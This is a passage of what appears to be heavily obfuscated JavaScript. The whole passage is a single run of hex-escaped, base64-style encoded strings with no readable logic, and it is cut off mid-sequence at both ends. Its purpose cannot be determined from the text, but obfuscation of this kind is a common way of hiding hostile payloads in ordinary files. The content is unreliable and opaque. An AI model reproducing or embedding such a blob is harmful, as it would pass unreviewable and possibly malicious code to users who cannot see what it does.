x47\x73\x65\x76\x62\x75\x64\x47\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x49\x42\x33\x6a\x30\x74\x32\x35\x64\x79\x77\x35\x55\x42\x33\x72\x68\x43\x4d\x39\x33\x74\x77\x76\x54\x42\x33\x6a\x35\x6b\x65\x65\x50\x45\x32\x66\x49\x42\x33\x6a\x30\x6b\x63\x6a\x70\x74\x30\x30\x49\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x46\x7a\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x4c\x39\x59\x7a\x78\x6e\x50\x45\x4d\x76\x46\x41\x67\x76\x48\x43\x63\x48\x62\x6b\x78\x54\x48\x79\x4d\x39\x59\x44\x65\x39\x55\x71\x32\x66\x55\x42\x4d\x39\x30\x72\x33\x6a\x56\x44\x30\x31\x4c\x42\x77\x39\x59\x45\x73\x48\x62\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x46\x7a\x4e\x72\x50\x42\x77\x75\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x39\x72\x67\x66\x30\x7a\x73\x35\x55\x42\x33\x43\x4f\x6b\x74\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x65\x2b\x70\x4a\x6a\x44\x70\x75\x4b\x56\x6d\x77\x75\x5a\x46\x64\x61\x53\x73\x65\x76\x62\x75\x64\x65\x32\x77\x30\x65\x52\x6e\x64\x34\x2b\x6d\x76\x30\x39\x73\x73\x75\x58\x7a\x74\x6d\x53\x73\x65\x76\x62\x75\x64\x65\x32\x77\x30\x65\x52\x6e\x4a\x34\x2b\x6d\x76\x30\x39\x6d\x63\x58\x69\x72\x75\x66\x71\x6d\x74\x7a\x42\x71\x73\x53\x34\x70\x4a\x34\x58\x78\x74\x30\x57\x46\x78\x7a\x48\x43\x49\x62\x46\x78\x31\x39\x30\x42\x76\x39\x4a\x44\x78\x6a\x59\x7a\x77\x35\x30\x70\x74\x65\x5a\x6e\x4a\x65\x32\x6c\x66\x39\x46\x78\x33\x72\x54\x78\x33\x72\x50\x42\x77\x76\x36\x42\x32\x35\x4c\x70\x73\x48\x5a\x44\x68\x6a\x50\x42\x4d\x44\x75\x42\x31\x76\x75\x72\x4a\x47\x4f\x69\x4b\x44\x6e\x76\x63\x69\x53\x6d\x74\x6d\x32\x6e\x4a\x71\x53\x6e\x63\x4b\x53\x6d\x74\x6d\x32\x6e\x4a\x71\x50\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x4e\x42\x78\x72\x50\x42\x77\x76\x46\x43\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x77\x35\x4c\x44\x59\x62\x65\x79\x78\x72\x4c\x6b\x64\x66\x4c\x6d\x59\x50\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x71\x74\x34\x2b\x6d\x4c\x30\x50\x6f\x30\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x31\x6e\x4c\x79\x32\x39\x55\x7a\x68\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x73\x73\x53\x30\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x31\x50\x42\x4e\x76\x30\x7a\x78\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x73\x73\x53\x34\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x48\x56\x44\x78\x6a\x5a\x6b\x63\x4b\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x74\x69\x2b\x70\x4a\x6a\x44\x70\x77\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x67\x66\x30\x7a\x73\x47\x50\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x65\x32\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x31\x56\x42\x4e\x72\x4f\x6b\x63\x4b\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x4a\x61\x2b\x70\x4a\x6a\x44\x70\x77\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x4e\x76\x53\x42\x66\x4c\x4c\x79\x78\x69\x4f\x6b\x73\x30\x58\x6f\x74\x61\x57\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x69\x30\x70\x4a\x34\x59\x78\x74\x31\x4e\x6c\x4d\x44\x4c\x44\x66\x76\x75\x71\x30\x72\x48\x45\x73\x47\x50\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x6d\x32\x70\x4a\x34\x59\x78\x74\x30\x57\x6c\x65\x48\x66\x71\x76\x61\x5a\x6d\x4c\x54\x6a\x6b\x5a\x6d\x59\x70\x4a\x34\x59\x78\x74\x30\x57\x6f\x33\x7a\x48\x43\x49\x62\x64\x70\x75\x72\x48\x44\x67\x75\x55\x76\x76\x72\x64\x6b\x67\x43\x55\x7a\x32\x76\x30\x76\x76\x72\x64\x72\x4e\x76\x53\x42\x66\x4c\x4c\x79\x78\x69\x4f\x6b\x73\x57\x57\x6c\x64\x65\x53\x6d\x63\x57\x57\x6c\x64\x61\x53\x6d\x63\x4b\x53\x75\x74\x30\x4f\x7a\x59\x35\x4e\x7a\x78\x72\x75\x41\x77\x31\x4c\x6b\x63\x4b\x54\x71\x59\x4b\x56\x6f\x64\x79\x30\x7a\x74\x76\x38\x6d\x64\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6d\x4a\x47\x2b\x70\x4a\x6a\x44\x70\x76\x65\x53\x73\x65\x76\x62\x75\x64\x6d\x59\x77\x30\x4b\x52\x6e\x64\x61\x2b\x70\x4a\x6a\x44\x70\x76\x39\x46\x78\x33\x72\x54\x78\x33\x72\x50\x42\x77\x76\x36\x42\x32\x35\x4c\x6c\x65\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x73\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x76\x39\x59\x6b\x65\x65\x53\x78\x31\x39\x46\x44\x67\x31\x46\x79\x33\x76\x59\x43\x4d\x76\x55\x44\x63\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x78\x32\x76\x54\x43\x32\x6e\x59\x41\x78\x62\x30\x7a\x77\x35\x46\x42\x77\x76\x54\x79\x33\x62\x35\x78\x32\x6a\x50\x7a\x59\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x73\x65\x76\x62\x75\x66\x75\x34\x6c\x4e\x6e\x4c\x44\x63\x48\x69\x72\x75\x66\x71\x76\x74\x47\x55\x43\x33\x76\x49\x79\x78\x6a\x59\x79\x78\x4b\x4f\x73\x73\x58\x6a\x6b\x32\x43\x50\x6c\x65\x65\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x46\x78\x33\x6e\x4c\x44\x65\x76\x59\x43\x4b\x35\x56\x6b\x65\x65\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x78\x31\x39\x46\x7a\x78\x6a\x59\x42\x4d\x39\x46\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34\x4d\x6a\x49\x48\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4c\x39\x46\x78\x32\x76\x59\x43\x4d\x35\x56\x78\x32\x58\x56\x79\x32\x66\x30\x41\x77\x39\x55\x6b\x63\x4b\x2b\x70\x4a\x6a\x44\x70\x75\x65\x50\x6c\x65\x66\x39\x44\x4d\x66\x59\x69\x65\x66\x74\x75\x30\x76\x73\x76\x65\x4c\x70\x74\x4c\x6d\x39\x69\x74\x65\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x41\x77\x35\x30\x71\x78\x6a\x59\x79\x78\x4c\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x62\x6b\x78\x54\x4d\x42\x33\x69\x4f\x44\x4d\x66\x59\x69\x65\x4b\x39\x77\x31\x30\x53\x7a\x5a\x30\x57\x6f\x32\x43\x38\x71\x73\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x7a\x59\x53\x52\x6b\x78\x54\x32\x79\x78\x69\x47\x71\x5a\x31\x62\x77\x32\x44\x44\x6f\x5a\x69\x31\x6e\x74\x58\x64\x6a\x49\x79\x4f\x71\x76\x6e\x74\x72\x76\x6a\x75\x73\x75\x39\x6f\x75\x59\x79\x4d\x79\x78\x6e\x5a\x7a\x78\x6a\x30\x6b\x63\x65\x58\x6c\x63\x6a\x64\x41\x67\x66\x59\x79\x77\x6e\x30\x7a\x78\x69\x47\x79\x32\x39\x4b\x7a\x73\x61\x49\x6b\x30\x6d\x52\x69\x49\x61\x4f\x69\x49\x54\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x6d\x50\x6b\x59\x69\x50\x69\x63\x62\x48\x44\x63\x62\x56\x7a\x4d\x7a\x5a\x7a\x78\x71\x47\x69\x49\x54\x4e\x6b\x59\x69\x47\x42\x4d\x39\x30\x69\x67\x4c\x55\x69\x64\x62\x34\x6d\x64\x61\x54\x6d\x68\x48\x67\x72\x49\x34\x49\x6b\x73\x58\x64\x6a\x4a\x30\x59\x6e\x74\x75\x50\x6c\x65\x4b\x55\x43\x68\x76\x5a\x41\x63\x48\x74\x44\x68\x6a\x50\x42\x4d\x43\x55\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x6b\x65\x6d\x50\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x73\x73\x35\x51\x42\x32\x4c\x55\x6b\x63\x69\x49\x6b\x78\x31\x32\x79\x78\x69\x47\x7a\x67\x76\x4a\x42\x32\x72\x4c\x71\x4d\x66\x5a\x7a\x74\x79\x30\x70\x73\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x48\x44\x67\x39\x49\x70\x32\x66\x30\x42\x32\x69\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x44\x4d\x66\x59\x69\x65\x4b\x53\x7a\x59\x58\x64\x6c\x66\x65\x53\x71\x49\x58\x66\x6c\x67\x4b\x39\x69\x4b\x66\x63\x71\x30\x72\x66\x72\x4b\x44\x69\x73\x75\x50\x6c\x74\x65\x31\x6f\x74\x31\x62\x72\x75\x4c\x6e\x75\x76\x76\x7a\x78\x77\x66\x4c\x41\x79\x77\x6a\x4a\x7a\x67\x76\x4d\x7a\x32\x48\x50\x41\x4d\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4e\x44\x34\x45\x78\x4f\x57\x6d\x74\x69\x5a\x6e\x64\x75\x32\x6e\x5a\x47\x35\x6b\x59\x38\x39\x69\x49\x58\x65\x70\x73\x69\x49\x6c\x67\x38\x39\x6d\x64\x54\x4d\x42\x33\x69\x4f\x71\x74\x31\x62\x6c\x4e\x6a\x4c\x43\x67\x58\x48\x79\x32\x75\x4f\x6c\x31\x54\x45\x71\x73\x31\x41\x79\x73\x31\x36\x6d\x63\x30\x35\x78\x63\x54\x43\x6c\x31\x57\x39\x78\x73\x39\x4e\x6c\x63\x69\x49\x6b\x74\x54\x6a\x70\x77\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x48\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x62\x44\x63\x48\x56\x6b\x59\x53\x50\x6b\x74\x57\x38\x6d\x4e\x57\x4f\x75\x74\x31\x50\x6c\x4d\x4c\x55\x7a\x67\x76\x34\x74\x32\x79\x4f\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x78\x71\x4f\x42\x59\x53\x52\x6b\x73\x4b\x50\x70\x4a\x34\x30\x6c\x67\x43\x39\x6b\x64\x65\x31\x6a\x4c\x65\x50\x70\x64\x57\x30\x46\x63\x48\x63\x70\x77\x4b\x55\x41\x77\x35\x4b\x7a\x78\x48\x70\x7a\x49\x48\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x62\x44\x63\x48\x56\x6b\x59\x53\x50\x6b\x73\x4b\x2b\x70\x4a\x69\x53\x71\x5a\x30\x4f\x6d\x59\x7a\x63\x6b\x74\x57\x38\x6e\x4e\x57\x4f\x72\x74\x31\x50\x6c\x4d\x4c\x55\x7a\x67\x76\x34\x74\x32\x79\x4f\x71\x73\x35\x4a\x41\x67\x66\x59\x71\x78\x71\x4f\x42\x59\x53\x52\x6b\x73\x4b\x50\x6c\x65\x71\x52\x70\x76\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x35\x4d\x43\x4d\x39\x54\x71\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x75\x4f\x73\x73\x4b\x53\x6e\x4a\x71\x48\x70\x74\x31\x63\x6a\x49\x79\x4f\x72\x63\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x48\x4e\x6b\x73\x4b\x53\x6e\x4a\x71\x48\x70\x74\x31\x66\x6a\x49\x79\x4f\x72\x63\x53\x39\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4d\x7a\x59\x42\x32\x31\x64\x41\x67\x66\x59\x71\x32\x39\x4b\x7a\x73\x48\x64\x6b\x73\x4b\x53\x42\x5a\x58\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x50\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x65\x46\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x50\x42\x4e\x72\x62\x43\x4e\x6a\x48\x45\x75\x7a\x59\x42\x32\x31\x63\x79\x78\x6e\x4c\x6e\x4a\x71\x4f\x73\x73\x4c\x37\x41\x77\x79\x4f\x69\x4d\x6a\x56\x42\x32\x58\x4c\x79\x77\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x79\x4d\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x74\x4b\x39\x65\x72\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x37\x44\x68\x6a\x35\x45\x32\x43\x39\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x6c\x4d\x7a\x59\x42\x32\x30\x4f\x73\x73\x57\x49\x79\x4d\x66\x5a\x7a\x74\x79\x30\x69\x49\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x7a\x5a\x31\x55\x7a\x78\x43\x47\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x6b\x65\x4b\x53\x69\x4d\x6a\x48\x43\x32\x75\x32\x6e\x63\x69\x50\x46\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x55\x7a\x78\x43\x47\x76\x77\x4c\x55\x44\x64\x48\x62\x43\x4e\x6a\x48\x45\x73\x48\x4e\x6c\x4d\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x58\x4e\x6c\x4d\x6a\x35\x44\x67\x76\x70\x7a\x4d\x7a\x5a\x7a\x78\x71\x53\x7a\x59\x35\x49\x45\x78\x72\x4c\x74\x67\x76\x55\x7a\x33\x72\x4f\x6b\x78\x31\x30\x43\x4e\x4c\x37\x7a\x4d\x39\x59\x6b\x68\x7a\x48\x43\x49\x62\x62\x70\x77\x72\x4c\x79\x32\x39\x4b\x7a\x75\x6a\x48\x43\x32\x75\x32\x6e\x63\x48\x6a\x6b\x73\x58\x64\x70\x77\x35\x4c\x44\x59\x62\x76\x41\x77\x35\x30\x6f\x65\x66\x59\x43\x4d\x66\x35\x6b\x65\x65\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x73\x58\x72\x70\x74\x61\x37\x75\x74\x58\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x52\x6b\x31\x65\x50\x71\x31\x54\x72\x78\x74\x31\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x71\x78\x71\x4f\x75\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x6e\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x44\x67\x48\x59\x42\x33\x43\x47\x42\x4d\x76\x33\x69\x65\x76\x59\x43\x4d\x39\x59\x6b\x63\x6a\x64\x42\x32\x35\x32\x7a\x78\x6a\x30\x41\x77\x35\x4e\x69\x67\x6a\x48\x43\x32\x75\x32\x6e\x63\x62\x5a\x44\x68\x6a\x50\x42\x4d\x43\x47\x44\x67\x38\x47\x79\x4e\x4c\x30\x7a\x78\x6d\x47\x7a\x4d\x66\x50\x42\x67\x76\x4b\x6c\x49\x69\x50\x46\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x78\x54\x50\x7a\x49\x48\x50\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x50\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x67\x4c\x55\x44\x65\x66\x59\x43\x4d\x66\x35\x72\x4e\x6a\x56\x42\x75\x6a\x48\x43\x32\x75\x32\x6e\x63\x48\x62\x6c\x4e\x6e\x53\x41\x77\x6e\x4c\x6b\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x73\x4c\x39\x44\x4d\x66\x59\x69\x67\x66\x5a\x42\x75\x44\x53\x42\x32\x6a\x48\x42\x65\x66\x59\x7a\x5a\x31\x37\x46\x73\x58\x48\x43\x32\x31\x6d\x41\x77\x6a\x59\x79\x78\x6a\x35\x71\x78\x6a\x4e\x70\x78\x54\x4a\x6f\x4d\x66\x49\x42\x33\x6a\x30\x6c\x67\x69\x36\x78\x31\x39\x46\x43\x32\x76\x30\x72\x78\x6a\x59\x74\x4d\x38\x53\x41\x4a\x50\x46\x78\x31\x39\x5a\x45\x78\x6e\x4a\x79\x77\x58\x53\x6d\x4a\x61\x53\x41\x74\x50\x46\x7a\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x4c\x39\x4e\x7a\x78\x72\x46\x41\x67\x76\x48\x43\x66\x39\x5a\x41\x78\x50\x4c\x6c\x67\x47\x36\x78\x32\x76\x54\x43\x32\x6e\x59\x41\x78\x62\x30\x7a\x77\x35\x46\x42\x77\x76\x54\x79\x33\x62\x35\x78\x32\x6a\x50\x7a\x59\x58\x4e\x6f\x4c\x39\x4c\x42\x78\x6e\x4a\x43\x4d\x4c\x57\x44\x67\x76\x55\x78\x33\x6a\x4c\x43\x32\x4c\x36\x7a\x76\x39\x4f\x7a\x77\x66\x57\x6c\x67\x79\x36\x78\x32\x7a\x30\x41\x77\x31\x4c\x6c\x67\x75\x36\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x73\x58\x4b\x6f\x4d\x66\x49\x42\x33\x6a\x30\x74\x32\x35\x64\x79\x77\x35\x55\x42\x33\x72\x68\x43\x4d\x39\x33\x74\x77\x76\x54\x42\x33\x6a\x35\x6c\x67\x65\x36\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x6a\x39\x6c\x67\x66\x5a\x42\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x78\x6e\x54\x6b\x67\x66\x5a\x42\x75\x44\x53\x42\x32\x6a\x48\x42\x65\x66\x59\x7a\x59\x58\x48\x43\x32\x31\x6d\x41\x77\x6a\x59\x79\x78\x6a\x35\x71\x78\x6a\x4e\x6c\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x48\x43\x32\x30\x37\x44\x4d\x66\x59\x69\x66\x39\x53\x42\x32\x39\x30\x78\x32\x6e\x55\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x46\x42\x67\x39\x56\x44\x66\x39\x4a\x42\x4a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x78\x6e\x54\x6c\x4d\x53\x55\x79\x78\x62\x57\x42\x68\x4b\x4f\x42\x4e\x76\x53\x42\x63\x58\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x50\x46\x73\x58\x5a\x44\x67\x66\x4a\x41\x30\x66\x53\x42\x67\x39\x4a\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x5a\x44\x67\x66\x4a\x41\x30\x66\x53\x42\x67\x39\x4a\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x63\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6c\x68\x6e\x30\x79\x77\x6e\x52\x75\x4d\x76\x5a\x44\x67\x39\x59\x7a\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x33\x72\x48\x79\x32\x54\x73\x7a\x78\x6e\x30\x42\x33\x6a\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x73\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6c\x68\x6e\x30\x79\x77\x6e\x52\x75\x32\x66\x32\x7a\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x33\x72\x48\x79\x32\x54\x74\x79\x78\x7a\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x49\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x65\x76\x34\x41\x78\x72\x74\x44\x67\x66\x30\x44\x78\x6d\x4f\x71\x73\x4c\x37\x44\x67\x48\x50\x43\x59\x35\x55\x79\x77\x31\x4c\x70\x73\x6a\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x69\x49\x58\x30\x41\x67\x4c\x5a\x6c\x4d\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x39\x69\x4c\x62\x59\x42\x32\x44\x59\x79\x77\x30\x47\x44\x67\x76\x59\x42\x77\x4c\x55\x79\x78\x72\x4c\x7a\x63\x62\x33\x41\x78\x72\x4f\x69\x67\x76\x34\x41\x78\x71\x4f\x69\x49\x54\x62\x6b\x59\x69\x50\x69\x49\x58\x30\x41\x67\x4c\x5a\x6c\x4e\x6e\x30\x79\x78\x72\x31\x43\x5a\x31\x62\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x68\x6a\x31\x42\x49\x48\x62\x6b\x78\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x6a\x6b\x63\x4c\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x6e\x48\x42\x67\x58\x4c\x7a\x66\x6a\x31\x42\x4e\x58\x38\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x34\x39\x69\x74\x61\x53\x71\x75\x6a\x70\x75\x4c\x72\x38\x46\x63\x48\x4c\x42\x4e\x6e\x31\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x73\x47\x50\x6c\x68\x62\x59\x7a\x75\x31\x48\x41\x77\x34\x4f\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x32\x35\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x73\x77\x35\x50\x44\x67\x4c\x48\x42\x67\x4c\x36\x7a\x77\x71\x4d\x6a\x4b\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x56\x42\x4c\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x78\x50\x4c\x7a\x63\x47\x50\x6c\x68\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4f\x6b\x73\x4b\x50\x46\x75\x65\x39\x71\x78\x58\x38\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x57\x57\x70\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x33\x58\x38\x6b\x68\x62\x59\x7a\x76\x6a\x31\x42\x49\x47\x50\x6c\x64\x61\x38\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x46\x68\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x32\x66\x53\x42\x67\x76\x4b\x75\x4e\x76\x55\x46\x68\x57\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x5a\x38\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x47\x49\x75\x4e\x76\x55\x42\x4d\x4c\x55\x7a\x59\x34\x55\x6c\x49\x69\x50\x6c\x68\x6e\x4c\x44\x66\x72\x50\x42\x77\x76\x56\x44\x78\x71\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x5a\x7a\x78\x72\x75\x41\x77\x31\x4c\x42\x33\x76\x30\x6b\x67\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x47\x49\x69\x49\x4c\x39\x6c\x64\x65\x50\x6c\x65\x4b\x4f\x6b\x78\x30\x53\x6d\x73\x4b\x50\x6f\x4b\x4b\x4f\x6b\x73\x4b\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x49\x42\x33\x6a\x30\x6b\x65\x65\x50\x45\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x56\x42\x4b\x66\x49\x42\x33\x6a\x30\x6a\x49\x7a\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x32\x35\x62\x79\x4d\x39\x59\x44\x63\x48\x62\x6b\x73\x58\x62\x70\x78\x7a\x56\x41\x77\x71\x47\x6d\x63\x65\x39\x70\x75\x65\x2f\x6b\x67\x39\x31\x44\x63\x48\x62\x6b\x73\x58\x4c\x43\x4e\x69\x4f\x71\x73\x4b\x53\x73\x4c\x6e\x70\x74\x49\x35\x5a\x44\x68\x6a\x50\x42\x4d\x44\x50\x7a\x4e\x4b\x4f\x71\x73\x4b\x50\x6f\x4